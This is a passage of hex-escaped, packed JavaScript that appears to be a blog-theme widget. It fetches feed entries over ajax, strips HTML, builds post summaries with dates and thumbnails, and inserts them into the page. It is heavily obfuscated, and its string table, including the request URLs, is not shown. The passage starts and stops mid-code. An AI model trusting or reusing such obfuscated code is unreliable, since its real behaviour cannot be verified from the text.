\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x33\x6a\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x45\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x2c\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x2c\x33\x6f\x3d\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x4c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x3b\x50\x28\x31\x4c\x21\x3d\x33\x72\x26\x26\x31\x4c\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x36\x36\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x33\x47\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x32\x67\x3b\x31\x6a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x50\x28\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x51\x5d\x29\x26\x26\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x34\x66\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x69\x5d\x29\x29\x7b\x32\x67\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x32\x67\x3d\x32\x77\x28\x32\x67\x2c\x31\x30\x29\x3b\x50\x28\x61\x5b\x31\x75\x5d\x32\x6c\x20\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x50\x28\x61\x5b\x32\x69\x5d\x32\x6c\x20\x32\x54\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x32\x42\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x42\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x66\x26\x26\x28\x31\x66\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x66\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x33\x65\x5d\x29\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x34\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x79\x5d\x5d\x5b\x61\x5b\x31\x4b\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x64\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x79\x3d\x32\x51\x5b\x32\x77\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x64\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x75\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x6c\x2b\x61\x5b\x34\x6d\x5d\x2b\x51\x2b\x61\x5b\x34\x61\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x34\x62\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x63\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x5a\x5d\x2b\x75\x2b\x61\x5b\x35\x65\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x56\x5d\x3b\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x33\x6f\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x50\x28\x31\x4c\x21\x3d\x33\x72\x26\x26\x31\x4c\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x66\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x33\x47\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x32\x67\x3b\x31\x6a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x50\x28\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x51\x5d\x29\x26\x26\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x34\x66\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x69\x5d\x29\x29\x7b\x32\x67\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x32\x67\x3d\x32\x77\x28\x32\x67\x2c\x31\x30\x29\x3b\x50\x28\x61\x5b\x31\x75\x5d\x32\x6c\x20\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x50\x28\x61\x5b\x32\x69\x5d\x32\x6c\x20\x32\x54\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x32\x42\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x42\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x66\x26\x26\x28\x31\x66\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x66\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x33\x65\x5d\x29\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x34\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x79\x5d\x5d\x5b\x61\x5b\x31\x4b\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x64\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x79\x3d\x32\x51\x5b\x32\x77\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x64\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x75\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x6c\x2b\x61\x5b\x34\x6d\x5d\x2b\x51\x2b\x61\x5b\x34\x61\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x34\x62\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x63\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x5a\x5d\x2b\x75\x2b\x61\x5b\x35\x42\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x56\x5d\x3b\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x33\x6f\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x24\x28\x61\x5b\x36\x4c\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x45\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x2c\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x2c\x33\x6a\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x44\x3d\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x4c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x3b\x50\x28\x31\x4c\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x45\x2b\x61\x5b\x36\x4d\x5d\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x36\x52\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x50\x28\x61\x5b\x31\x75\x5d\x32\x6c\x20\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x50\x28\x61\x5b\x32\x69\x5d\x32\x6c\x20\x32\x54\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x32\x42\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x42\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x66\x26\x26\x28\x31\x66\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x66\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x33\x65\x5d\x29\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x